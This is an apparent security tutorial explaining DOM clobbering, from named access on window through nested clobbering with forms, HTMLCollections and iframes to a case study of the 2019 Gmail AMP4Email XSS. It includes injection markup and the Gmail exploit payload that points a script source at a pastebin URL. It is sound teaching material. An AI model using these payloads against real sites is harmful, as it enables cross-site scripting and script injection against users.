Can HTML affect JavaScript? Introduction to DOM clobbering

Did you know that HTML can also affect JavaScript, in addition to vulnerabilities like prototype pollution?

We all know that JavaScript can manipulate HTML using the DOM API. But how can HTML affect the execution of JavaScript? That's where it gets interesting.

Before we dive in, let's start with a fun little challenge.

Suppose you have the following code snippet with a button and a script:

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

</head>

<body>

<button id="btn">click me</button>

<script>

// TODO: add click event listener to button

</script>

</body>

</html>

Now, try to implement the functionality "display alert(1) when the button is clicked" using the "shortest possible code" inside the <script> tag.

For example, the following code achieves the goal:

document.getElementById('btn')

.addEventListener('click', () => {

alert(1)

})

So, what would be your answer to make the code as short as possible?

Before we continue, take a moment to think about the question. Once you have an answer in mind, let's proceed!

Spoiler alert:

.

.

.

.

.

.

.

.

.

.

.

.

.

Quantum Entanglement of DOM and window

Did you know that elements within the DOM can affect the window object?

I stumbled upon this behavior a few years ago in a frontend community on Facebook. It turns out that when you define an element with an id in HTML, you can directly access it in JavaScript:

<button id="btn">click me</button>

<script>

console.log(window.btn) // <button id="btn">click me</button>

</script>

And due to scoping, you can even access it directly using just btn, as the current scope will search upwards until it finds window.

So, the answer to the previous question is:

btn.onclick=()=>alert(1)

No need for getElementById or querySelector. Simply use a variable with the same name as the id to access it.



This behavior is explicitly defined in the specification under 7.3.3 Named access on the Window object:

Here are two key points:

- The value of the name content attribute for all

embed,form,img, andobjectelements that have a non-empty name content attribute. - The value of the

idcontent attribute for all HTML elements that have a non-empty id content attribute.

This means that besides using id to access elements directly through window, you can also use the name attribute to access <embed>, <form>, <img>, and <object> elements:

<embed name="a"></embed>

<form name="b"></form>

<img name="c" />

<object name="d"></object>

Understanding this specification leads us to a conclusion:

We can influence JavaScript through HTML elements.

And this technique can be used for attacks, known as DOM clobbering. I first encountered the term "clobbering" in the context of this attack, and upon further research, I found that it means "overwriting" in the field of computer science. It refers to using the DOM to overwrite certain elements to achieve an attack.

Introduction to DOM Clobbering

Under what circumstances can we use DOM clobbering for attacks?

Firstly, there must be an opportunity to display your custom HTML on the page; otherwise, it won't be possible.

So, a potential attack scenario might look like this:

<!DOCTYPE html>

<html>

<body>

<h1>Comments</h1>

<div>

You comment: hello

</div>

<script>

if (window.TEST_MODE) {

// load test script

var script = document.createElement('script')

script.src = window.TEST_SCRIPT_SRC

document.body.appendChild(script)

}

</script>

</body>

</html>

Let's say there is a comment board where you can enter any content. However, the input undergoes sanitization on the server-side, removing anything that can execute JavaScript. Therefore, <script></script> gets removed, and the onerror attribute of <img src=x onerror=alert(1)> is stripped off. Many XSS payloads won't pass through.

In short, you cannot execute JavaScript to achieve XSS because all such attempts are filtered out.

However, due to various factors, HTML tags are not filtered out, so you can display custom HTML. As long as JavaScript is not executed, you can insert any HTML tag and set any attribute.

So, you can do the following:

<!DOCTYPE html>

<html>

<body>

<h1>Comments</h1>

<div>

Your comment: <div id="TEST_MODE"></div>

<a id="TEST_SCRIPT_SRC" href="my_evil_script"></a>

</div>

<script>

if (window.TEST_MODE) {

// load test script

var script = document.createElement('script')

script.src = window.TEST_SCRIPT_SRC

document.body.appendChild(script)

}

</script>

</body>

</html>

Based on the knowledge we obtained above, you can insert a tag with the id "TEST_MODE" <div id="TEST_MODE"></div>. This way, the JavaScript if (window.TEST_MODE) will pass, because window.TEST_MODE will be this div element.

Next, we can use <a id="TEST_SCRIPT_SRC" href="my_evil_script"></a> to make window.TEST_SCRIPT_SRC become the string we want after conversion.

In most cases, simply overriding a variable with an HTML element is not enough. For example, if you convert window.TEST_MODE in the above code snippet to a string and print it:

// <div id="TEST_MODE" />

console.log(window.TEST_MODE + '')

The result will be: [object HTMLDivElement].



Converting an HTML element to a string will result in this format, which is not usable in this case. However, fortunately, there are two elements in HTML that are treated differently when converted to a string, <base> and <a>:

Source: 4.6.3 API for a and area elements

These two elements return the URL when toString is called, and we can set the URL using the href attribute, allowing us to control the content after toString.

So, combining the above techniques, we have learned:

- Using HTML with the id attribute to affect JavaScript variables.

- Using

<a>with href and id to make the element'stoStringresult the value we want.

By using these two techniques in the appropriate context, we can potentially exploit DOM clobbering.

However, here's an important reminder: if the variable you want to attack already exists, it cannot be overridden using DOM. For example:

<!DOCTYPE html>

<html>

<head>

<script>

TEST_MODE = 1

</script>

</head>

<body>

<div id="TEST_MODE"></div>

<script>

console.log(window.TEST_MODE) // 1

</script>

</body>

</html>

Nested DOM Clobbering

In the previous example, we used DOM to override window.TEST_MODE and create unexpected behavior. But what if the target to override is an object? Is it possible?

For example, window.config.isTest, can we override it using DOM clobbering?



There are several ways to override it. The first one is by utilizing the hierarchical relationship of HTML tags, specifically the form element:

In the HTML spec, there is a section that states:

We can use form[name] or form[id] to access its child elements, for example:

<!DOCTYPE html>

<html>

<body>

<form id="config">

<input name="isTest" />

<button id="isProd"></button>

</form>

<script>

console.log(config) // <form id="config">

console.log(config.isTest) // <input name="isTest" />

console.log(config.isProd) // <button id="isProd"></button>

</script>

</body>

</html>

This way, we can create two levels of DOM clobbering. However, there is one thing to note: there is no <a> available here, so the result of toString will be in an unusable form.

The more likely opportunity to exploit is when the thing you want to override is accessed using the value property, for example: config.environment.value. In this case, you can use the value attribute of <input> to override it:

<!DOCTYPE html>

<html>

<body>

<form id="config">

<input name="enviroment" value="test" />

</form>

<script>

console.log(config.enviroment.value) // test

</script>

</body>

</html>

In simple terms, only the built-in attributes can be overridden, others cannot.



In addition to using the hierarchical nature of HTML itself, another feature that can be utilized is HTMLCollection.

In the earlier section about "Named access on the Window object" in the spec, it is stated:

If there are multiple things to be returned, an HTMLCollection is returned.

<!DOCTYPE html>

<html>

<body>

<a id="config"></a>

<a id="config"></a>

<script>

console.log(config) // HTMLCollection(2)

</script>

</body>

</html>

So, what can we do with HTMLCollection? In 4.2.10.2. Interface HTMLCollection, it is mentioned that we can access elements inside the HTMLCollection using name or id.

Like this:

<!DOCTYPE html>

<html>

<body>

<a id="config"></a>

<a id="config" name="apiUrl" href="https://huli.tw"></a>

<script>

console.log(config.apiUrl + '')

// https://huli.tw

</script>

</body>

</html>

You can generate an HTMLCollection using the same id, and then use the name to retrieve a specific element from the HTMLCollection, achieving a two-level effect.

And if we combine <form> with the HTMLCollection, we can achieve three levels:

<!DOCTYPE html>

<html>

<body>

<form id="config"></form>

<form id="config" name="prod">

<input name="apiUrl" value="123" />

</form>

<script>

console.log(config.prod.apiUrl.value) //123

</script>

</body>

</html>

By using the same id, we allow config to access the HTMLCollection. Then, using config.prod, we can retrieve the element with the name "prod" from the HTMLCollection, which is the form. Next, we use form.apiUrl to access the input under the form, and finally use value to retrieve its attribute.

So, if the desired attribute is an HTML attribute, we can have four levels; otherwise, we can only have three levels.

However, it's a bit different in Firefox. In Firefox, it doesn't return an HTMLCollection. For example, with the same code:

<!DOCTYPE html>

<html>

<body>

<a id="config"></a>

<a id="config"></a>

<script>

console.log(config) // <a id="config"></a>

</script>

</body>

</html>

In Firefox, it will only output the first <a> element, not an HTMLCollection. Therefore, in Firefox, we can only use <form> as well as the <iframe> mentioned later.

More Nested

The previous mention of three levels or conditionally four levels is already the limit. Is there a way to surpass this limitation?

According to the technique described in DOM Clobbering strikes back, we can achieve it using iframes!

When you create an iframe and give it a name, you can access the window inside the iframe using that name. It can be done like this:

<!DOCTYPE html>

<html>

<body>

<iframe name="config" srcdoc='

<a id="apiUrl"></a>

'></iframe>

<script>

setTimeout(() => {

console.log(config.apiUrl) // <a id="apiUrl"></a>

}, 500)

</script>

</body>

</html>

The reason for using setTimeout here is that iframes are not loaded synchronously, so we need some time to correctly access the contents inside the iframe.

With the help of iframes, we can create even more levels:

<!DOCTYPE html>

<html>

<body>

<iframe name="moreLevel" srcdoc='

<form id="config"></form>

<form id="config" name="prod">

<input name="apiUrl" value="123" />

</form>

'></iframe>

<script>

setTimeout(() => {

console.log(moreLevel.config.prod.apiUrl.value) //123

}, 500)

</script>

</body>

</html>

If you need more levels, you can use this useful tool created by @splitline: DOM Clobber3r

Expanding Attack Surface through document

As mentioned earlier, the opportunity to utilize DOM clobbering is not high because the code must first use a global variable that is not declared. Situations like this are usually caught by ESLint during development, so how did it end up online?

The power of DOM clobbering lies in the fact that, besides window, there are a few elements combined with a name that can affect the document.

Let's take a direct example to understand:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

</head>

<body>

<img name=cookie>

<form id=test>

<h1 name=lastElementChild>I am first child</h1>

<div>I am last child</div>

</form>

<embed name=getElementById></embed>

<script>

console.log(document.cookie) // <img name="cookie">

console.log(document.querySelector('#test').lastElementChild) // <div>I am last child</div>

console.log(document.getElementById) // <embed name=getElementById></embed>

</script>

</body>

</html>

Here, we have used an HTML element to affect the document. The original document.cookie should display the cookie, but now it has become the element <img name=cookie>. Additionally, lastElementChild, which should return the last element, is overridden by the name under the form, resulting in the retrieval of the element with the same name.

Even document.getElementById can be overridden by DOM, causing an error when calling document.getElementById(), which can crash the entire page.

In CTF challenges, it is often used in conjunction with the previously mentioned prototype pollution for better results:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="utf-8">

</head>

<body>

<img name=cookie>

<script>

// Assumed we can pollute an attribute to a custom function

Object.prototype.toString = () => 'a=1'

console.log(`cookie: ${document.cookie}`) // cookie: a=1

</script>

</body>

</html>

Why is that?

Now, document.cookie is an HTML element. When using template syntax, if the content is not a string, the toString method is automatically called. However, HTML elements do not implement toString themselves. Therefore, according to the prototype chain, it eventually calls our polluted Object.prototype.toString, returning the polluted result.

By chaining these vulnerabilities, we can manipulate the value of document.cookie and thus affect the subsequent flow.

DOMPurify, which was mentioned earlier, actually handles this part specifically when sanitizing:

// https://github.com/cure53/DOMPurify/blob/d5060b309b5942fc5698070fbce83a781d31b8e9/src/purify.js#L1102

const _isValidAttribute = function (lcTag, lcName, value) {

/* Make sure attribute cannot clobber */

if (

SANITIZE_DOM &&

(lcName === 'id' || lcName === 'name') &&

(value in document || value in formElement)

) {

return false;

}

// ...

}

If the values of id or name already exist in document or formElement, it skips the prevention of DOM clobbering against the document and form.

As for the previously mentioned Sanitizer API, the specification explicitly states: "The Sanitizer API does not protect DOM clobbering attacks in its default state." It does not provide protection against DOM clobbering by default.

Case Study: Gmail AMP4Email XSS

In 2019, there was a vulnerability in Gmail that could be exploited through DOM clobbering. A comprehensive write-up can be found here: XSS in GMail’s AMP4Email via DOM Clobbering. Below, I will briefly explain the process (content sourced from the aforementioned article).

In Gmail, you can use some AMP features, and Google has a strict validator for this format, making it difficult to perform XSS attacks using conventional methods.

However, someone discovered that it was possible to set an id on an HTML element. They found that when they set <a id="AMP_MODE">, an error occurred in the console, indicating a script loading error with a portion of the URL being undefined. After studying the code carefully, they found a code snippet that looked like this:

var script = window.document.createElement("script");

script.async = false;

var loc;

if (AMP_MODE.test && window.testLocation) {

loc = window.testLocation

} else {

loc = window.location;

}

if (AMP_MODE.localDev) {

loc = loc.protocol + "//" + loc.host + "/dist"

} else {

loc = "https://cdn.ampproject.org";

}

var singlePass = AMP_MODE.singlePassType ? AMP_MODE.singlePassType + "/" : "";

b.src = loc + "/rtv/" + AMP_MODE.rtvVersion; + "/" + singlePass + "v0/" + pluginName + ".js";

document.head.appendChild(b);

If we can make both AMP_MODE.test and AMP_MODE.localDev truthy, and set window.testLocation, we can load any script we want!

So, the exploit would look like this:

// clobber AMP_MODE.test and AMP_MODE.localDev

<a id="AMP_MODE" name="localDev"></a>

<a id="AMP_MODE" name="test"></a>

// set testLocation.protocol

<a id="testLocation"></a>

<a id="testLocation" name="protocol"

href="https://pastebin.com/raw/0tn8z0rG#"></a>

Finally, by successfully loading any script, XSS can be achieved! (However, the author was only able to reach this step before being blocked by CSP, showing that CSP is still very useful).

This is one of the most famous examples of DOM clobbering, and the researcher who discovered this vulnerability is Michał Bentkowski, who has created many classic cases mentioned previously when discussing Mutation XSS and prototype pollution.

Conclusion

Although the use cases for DOM clobbering are limited, it is indeed an interesting attack method! Moreover, if you are not aware of this feature, you may never have thought that HTML could be used to affect the content of global variables.

If you are interested in this attack technique, you can refer to PortSwigger's article, which provides two labs for you to personally try out this attack method. Just reading about it is not enough; you need to actually attempt the attack to fully understand it.

References:

- 使用 Dom Clobbering 扩展 XSS

- DOM Clobbering strikes back

- DOM Clobbering Attack学习记录.md

- DOM Clobbering学习记录

- XSS in GMail’s AMP4Email via DOM Clobbering

- Is there a spec that the id of elements should be made global variable?

- Why don't we just use element IDs as identifiers in JavaScript?

- Do DOM tree elements with ids become global variables?